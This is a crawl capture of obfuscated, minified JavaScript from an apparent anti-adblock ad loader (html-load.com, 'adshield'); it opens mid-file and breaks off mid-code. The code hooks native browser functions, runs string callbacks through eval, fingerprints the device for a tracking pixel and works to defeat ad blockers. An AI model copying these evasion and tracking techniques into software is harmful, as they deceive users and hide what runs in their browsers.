e=m;if(e(2785)!=typeof t[e(3499)]||!t[e(3499)][e(3957)](h))return;const r=Date[e(1808)]()-p;return c.A[e(1029)](e(506)[e(1464)](t[e(3499)],e(3721))[e(1464)](r,"ms")),t[e(3499)]===h?n():t[e(3499)][e(3565)](e(1846))?l(e(3886)[e(1464)](t[e(3499)][e(1889)](""[e(1464)](h,"_"))[1])):void 0})),document[m(4392)][m(3673)](f)}))[r(1334)]((t=>(f[r(4224)](),t)))[r(524)]((t=>{throw f[r(4224)](),t}))}(m),()=>S(m),...h?[()=>S(m,0)]:[],()=>async function(t,n){const r=a2w;var a;const{protectUrlContext:c,isDomainShardingEnabled:u}=t;null!==(a=n)&&void 0!==a||(n=u?i.A[r(2394)](0,s.ch):-1);const d=i.A[r(4323)]([r(2921),r(923),r(2621),r(1507),r(4258)]);return(0,l.c)(((t,i)=>{const s=r,a=(0,o.Wq)({protectUrlContext:c,url:""[s(1464)](e.A[s(1642)],s(2509))[s(1464)](d),kind:o.MN[s(1580)],key:null,endpoint:e.A[s(1642)],extra:{shardingIndex:n}});fetch(a)[s(1334)]((t=>t[s(705)]()))[s(1334)]((e=>{const n=s;e===d?t():i(n(600))}))[s(524)]((t=>i(s(2825)+t)))}))}(m),()=>async function(t,n){const r=a2w;var a;const{protectUrlContext:c,isDomainShardingEnabled:u}=t;null!==(a=n)&&void 0!==a||(n=u?i.A[r(2394)](0,s.ch):-1);const d=i.A[r(4323)]([r(2921),r(923),r(2621),r(1507),r(4258)]);return(0,l.c)(((t,i)=>{const s=r,a=(0,o.Wq)({protectUrlContext:c,url:""[s(1464)](e.A[s(1642)],s(1023))[s(1464)](d),kind:o.MN[s(1580)],key:null,endpoint:e.A[s(1642)],extra:{shardingIndex:n}}),l=new XMLHttpRequest;l[s(3851)](s(1481),a),l[s(3652)]=()=>{const e=s;4===l[e(2942)]&&(l[e(792)][e(2832)](d)?t():i(e(1948)))},l[s(1191)]=()=>i(s(938)),l[s(3237)]=()=>i(s(1654)),l[s(771)]()}))}(m)];await async function(t,e,n){const r=a2w,o=[],i=[],s=()=>{var t;return null===(t=i[a2w(815)]())||void 0===t?void 0:t()},a=()=>{const t=a2w;for(;i[t(2310)]>0;)s()};let c=!1,l=0;t[r(1770)]((t=>o[r(4169)]([t,0])));const u=Array[r(2047)]({length:2},(async()=>{const e=r;for(;!c&&l<t[e(2310)];){for(;0===o[e(2310)]&&l<t[e(2310)]&&!c;)await new Promise((t=>{i[e(4169)](t)}));const r=o[e(815)]();if(!r)continue;const[u,d]=r;try{await u(),l++,l===t[e(2310)]&&a()}catch(t){if(d>=n[e(2310)])throw c=!0,a(),t;setTimeout((()=>{o[e(4169)]([u,d+1]),s()}),n[d])}}}));await Promise[r(4397)](u)}(p,0,[153,197,298])})(m,(0,s.az)(m,e.A[v(1642)]))[v(524)]((t=>{const e=v;c.A[e(673)](e(1743)[e(1464)](t)),(0,h.Pf)(t,R,(async t=>await c.A[e(2487)](e(3084),t)))}))}if(async function(t,n,r){const s=v,a=n[s(4354)];a&&a[s(677)]&&(window[s(2978)]=window[s(2978)]||{},window[s(2978)][s(3276)]=window[s(2978)][s(3276)]||[],window[s(2978)][s(3276)][s(4169)]((()=>{const n=s;window[n(2978)][n(680)]()[n(4158)](n(3183),(s=>{const c=n;if(s[c(3388)])return;const l=function(t,e,n,r,o,s){const a=c;var l,u;const d=t[a(2482)][a(1528)],h=d[a(2832)](a(3041))?null===(l=d[a(1889)](a(3041))[1])||void 0===l?void 0:l[a(1889)](":")[0]:q();return function(t,e,n,r,o,i,s,c,l,u,d,h,f,m,p,g,w,b,y,v,A,x,k,_,M){const E=a;return{dt:E(3064),pd:E(4381),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:s,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:x,pi:k,bt:"",gt:M}}(e[a(1865)],0,n,r,0,h,q(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[a(1800)](navigator[a(1995)])?"1":"2",0,0,0,0,0,0,0,o[a(2056)],o[a(1913)],o[a(4266)][a(4390)]()[a(2122)](),o[a(2794)],i.A[a(697)](15,30),0,o[a(2591)]&&a(1860)==typeof o[a(2591)][0]&&a(1860)==typeof o[a(2591)][1]?""[a(1464)](o[a(2591)][0],"x")[a(1464)](o[a(2591)][1]):"",o[a(2794)],0,s||(null===(u=t[a(2978)][a(680)]()[a(1357)](a(1346)))||void 0===u?void 0:u[0])||"")}(window,t,a[c(4007)],a[c(695)],s,r),u=((t,n)=>{const r=c,i=new URL(r(848));Object[r(3232)](n)[r(1770)]((t=>{const e=r;let[n,o]=t;o&&i[e(2564)][e(2674)](n,o)}));const s=t[r(2482)][r(2638)](r(4355));return s[r(1414)]=(0,o.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[r(4357)],endpoint:e.A[r(1642)]}),s[r(1418)](r(4246),r(1744)),s})(window,l);document[c(562)][c(3673)](u)}))})))}(m,L,g[v(1346)]),!1===(null===(M=L[v(2617)])||void 0===M?void 0:M[v(1890)])){const D=L[v(2617)][v(919)]||[v(2336)];(0,gn.je)(D)}L[v(4276)]||(0,gn.lD)(L[v(2388)]||[]),(0,gn.N2)(L[v(2388)]||[]),function(t,e,n){const r=v,o=[],i=Array[r(2047)](t[r(2482)][r(4127)](r(3789)));for(const t of i)try{const i=t[r(3116)];if(!i)continue;if(!ae(i))continue;Ee(i,e,n,o)}catch(t){}}(W,m,j);const I=ze(W,m,j),H=1e3;let F=0;function O(t){const e=v;if(document[e(3963)])return F=t,requestAnimationFrame(O);t-F>=H&&(window[e(791)]?window[e(791)](I,{timeout:120}):setTimeout(I,0),F=t),requestAnimationFrame(O)}requestAnimationFrame(O)}finally{Ie(),A&&Me()}})(m,M,L,W)}catch(P){c.A[p(673)](P,p(2459),P[p(4356)]),c.A[p(2487)](p(2805),p(2853)+P[p(3331)]())}}catch(B){throw B}finally{Ie(),(0,O.H4)()}})(bn)})()})();
}();
//# sourceMappingURL=https://html-load.com/loader.min.js.map


--- FILE ---
content_type: text/javascript
request_url: https://html-load.com/loader.min.js
body_size: 27863
content:
// 
!function(){function a0w(e,t){const n=a0e();return(a0w=function(e,t){return n[e-=130]})(e,t)}function a0e(){const e=["/resources/","head","edgios","cmVzZXJ2ZWQy","&type=negotiate_fail","_fa_","aXRoYw==","Firefox/","hostname","some","floor","contentDocument","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","em1wYw==","script:","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","document.getElementById","appendChild","indexOf","json.parse","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","undefined","duration","version","text/css","NodeList","_as_req","_as_res","sleipnir/","nthChildOf","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","toString","symbol","tcloaded","type","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T",".js","isSafari","referrer","fGAJJ1JxajZDTldIXUk4c3g3dTNm","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","responseText","HTMLMediaElement","document.classList.remove not work","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","parse","mailto:","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","document.documentElement.clientWidth, clientHeight","startsWith","hash","stopPropagation","open","HTMLLinkElement","action","cmVzZXJ2ZWQySW5wdXQ=","left","self","document.getElementsByTagName","a24xZWhvNmZqYnI0MHB4YzlpMnE=","/view","replaceChild","srcdoc","sdkVersion","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","outerWidth","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","width not removed","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","Failed to load script: ","Date.now is not a function","tagName","Forcepoint","resolve","AdShield API cmd.push","Timed out waiting for consent readiness","adshield","exec","poster","HTMLElement","History","location","finally","hostage","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","calculatorsoup.com","eWJmcQ==","connection","cmd","constructor","object","Failed to get key from: ","scrollHeight","transferSize","configIndex","tel:","textContent","replaceState","MessagePort","opt/","cadmus script blocked","tags","response","bottom","num","isArray","load","requestIdleCallback not exists","PTZhMEc+UE9vMzdudj94JjFgXTJ0","Window","replace","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","980997oQzXTa","insertRule",", cfRay: ","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","c204ZmtocndhOTR5MGV1cGoybnEx","brave","error on contentWindow","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","https://","reserved1Input","DOMTokenList","Promise","reserved2Input","Failed to decode protect-url: url is empty","cmVzZXJ2ZWQxT3V0cHV0","function a0v(F,v){const h=a0F();return a0v=function(L,H){L=L-0x85;let E=h[L];return E;},a0v(F,v);}function a0F(){const y=['length','includes','removeEventListener','99DdfTHL','message','426867skijjn','926090UmJmXE','5618020JaGBio','forEach','delete','9152640ERdRZO','get','c3RyaW5n','setTimeout','handleEvent','eval','requestIdleCallback','399064oRTnwg','168YhZGAx','test','requestAnimationFrame','error','call','set','addEventListener','filter','load','61678oqLYfA','setInterval','ZnVuY3Rpb24','prototype','click','3732384LyVUeN','27bKBjKK','slice'];a0F=function(){return y;};return a0F();}(function(F,v){const i=a0v,h=F();while(!![]){try{const L=-parseInt(i(0x94))/0x1+parseInt(i(0x9e))/0x2*(parseInt(i(0x86))/0x3)+-parseInt(i(0xa3))/0x4+parseInt(i(0x89))/0x5+parseInt(i(0x8d))/0x6+parseInt(i(0x88))/0x7*(parseInt(i(0x95))/0x8)+-parseInt(i(0xa4))/0x9*(parseInt(i(0x8a))/0xa);if(L===v)break;else h['push'](h['shift']());}catch(H){h['push'](h['shift']());}}}(a0F,0xf2094),((()=>{const G=a0v,F=(E,B)=>typeof E===B,v=atob(G(0xa0)),h=atob(G(0x8f));if(!F(h,h))return;{const E=RegExp[G(0xa1)][G(0x96)];RegExp[G(0xa1)][G(0x96)]=function(B){const g=G;return E[g(0x99)](this,B);};}[G(0x97),G(0x93),G(0x9f),G(0x90)][G(0x9c)](B=>window[B])[G(0x8b)](B=>window[B]=H(window[B],B)),EventTarget[G(0xa1)][G(0x9b)]=H(EventTarget[G(0xa1)][G(0x9b)],G(0x9b),0x1),EventTarget[G(0xa1)][G(0x85)]=H(EventTarget[G(0xa1)][G(0x85)],G(0x85),0x1);const L=new Map();function H(B,u){const P=G;let p=arguments[P(0xa6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x0;return function(){const o=P;for(var S=arguments[o(0xa6)],K=new Array(S),N=0x0;N<S;N++)K[N]=arguments[N];const Q=K[o(0xa5)](0x0,p),Y=K[p],b=K[o(0xa5)](p+0x1);if(!Y)return B[o(0x99)](this,...K);if(o(0x9f)!==u&&o(0x90)!==u&&!F(Y,v)&&!F(Y[o(0x91)],v))return B[o(0x99)](this,...K);let f=null;if(o(0x9b)===u||o(0x85)===u){const I=[o(0x9d),o(0x98),o(0x87),o(0xa2)],J=Q[0x0];if(!I[o(0xa7)](J))return B[o(0x99)](this,...K);L[o(0x8e)](this)||L[o(0x9a)](this,new Map()),L[o(0x8e)](this)[o(0x8e)](J)||L[o(0x8e)](this)[o(0x9a)](J,new Map()),f=L[o(0x8e)](this)[o(0x8e)](J)[o(0x8e)](Y);}if(f=f||function(){const W=o;for(var x=arguments[W(0xa6)],X=new Array(x),m=0x0;m<x;m++)X[m]=arguments[m];return F(Y,v)?Y[W(0x99)](this,...X):F(Y,h)?window[W(0x92)](Y):F(Y[W(0x91)],v)?Y[W(0x91)][W(0x99)](Y,...X):void 0x0;},o(0x9b)===u){const x=Q[0x0];L[o(0x8e)](this)[o(0x8e)](x)[o(0x9a)](Y,f);}else{if(o(0x85)===u){const X=Q[0x0],m=L[o(0x8e)](this)[o(0x8e)](X)[o(0x8e)](Y)||Y;return L[o(0x8e)](this)[o(0x8e)](X)[o(0x8c)](Y),B[o(0x99)](this,...Q,m,...b);}}return B[o(0x99)](this,...Q,f,...b);};}})()));","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","getItem","responseURL","opera","9597315qZCORs","HTMLAnchorElement","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y",", X-Length: ","isInRootIframe","getBoundingClientRect","input","intersectionRect",". Phase: ","tag","trim","race","), url: ","CSSStyleDeclaration","createContextualFragment","Failed to execute packing script","evaluate","elem","&domain=","YmphM3prZnZxbHRndTVzdzY3OG4=","insertAfter","requestIdleCallback","data-src","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","rel","status code: ","stylesheet","visualViewport","top","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","removeItem","check","pubkey","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","(function(){","reduce","Url","parseFloat","a3luYg==","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","fetch","promise","Number","getWindowId","setAttribute","stack","reverse","setTimeout","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","/resources/v2/","style","window","picrew.me","test","remove","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","60710QnKjEB","then","isBrave","https:","className","], X-Crc32: ","document.querySelector","__tcfapi","searchParams","HTMLFormElement","encodeURI","Element.remove","JlhEX1FPaE1ybHRwUjFjNHpHClk=","reserved1","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","eventName","as_domain","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","[data-uri]","ariaLabel","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","src","getEntriesByType","profile","log","X-Length","728","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","removeEventListener","resources-v2://","ar-v1","parseInt","lastIndexOf","getAttributeNames","insertBefore","yahoo-mail-v1","Clean.io Inc.","language","5134311GwaMUU","__gpp","replaceSync","ping","&title=","performance","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","onreadystatechange","EventTarget","endpoint","ghi","Version/","safari","parentElement","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","Element_attributes","domain switch: no src attribute","frameElement","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","includes","})()","edge","c3ZtbQ==","Click","unknown","requestAnimationFrame","ing","&is_brave=",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"data-resource","children","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","btoa",'":[{"id":"',"writeln","5856792avkzZV","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","setIsTcfNeeded","Yml4cXJod245emptNTRvMTJmZTBz","div#contents > span#ads","attributes","http:","_isTcfNeeded","element-attributes","promise tainted","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","find","<html></html>","googletag","baseURI","toPrimitive","link","HTMLStyleElement","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","rtt","getElementById","readyState",", body: ","Blob",", Script-Crc32: ","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","hidden","ZGdnbg==","outerHeight","samsungbrowser","loader","contentWindow","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","http://","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","reload","cssText","pubads","/report?","domain switched","version=","IntersectionObserverEntry","fetchLater","scrollWidth","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","Node_insertBefore","android","adshieldMaxRTT","jkl","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","fxios/","function","chrome","querySelectorAll",'{"apply-ratio":1,"',"regexp-test","N3k6eDIxOF1VI05DfW5XYU1Te0w=","srcset","dispatchEvent","reserved2","debug","match","api","document.hidden","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","useragent","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","as_","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","URLSearchParams","naver","decodeURIComponent","728px","content","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","signalStatus","getElementsByClassName","UserAgent","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","string","idx","X-Crc32","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","keys","replaceScriptElementAsync","onLine","frames","&url=","responseType","push","adshield-api","wp-data","Node","/script/","apply","iframe","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","isFirefox","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","eventId=","findIndex","XMLHttpRequest.onreadystatechange","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","TkduRThhX3kuRmpZTz00dzNdcDc=","getComputedStyle","headers","nextSibling","matchAll","cmVzZXJ2ZWQxSW5wdXQ=","b3V0cHV0","Failed to fetch script: ","str","call","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","isSleipnir","URL","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","dmtkcw==","as_window_id","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","Element","charAt","parentNode","element-tagName","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","charset","last_bfa_at","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","loading","fetchScript error(status: ","HTMLMetaElement","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","pathname","entries","FontFace","isSamsungBrowser","value","display","eval","&message=","combo",", StatusCode: [","target","ZndiaA==","Node_baseURI","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","removeAttribute","from","https://cadmus.script.ac","setHTMLUnsafe","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","getAttribute","scrollX,Y","DOMParser","max","as-extra","@@toPrimitive must return a primitive value.","http","close-error-report","cnlwYQ==","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","width","delete","POST","split","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new 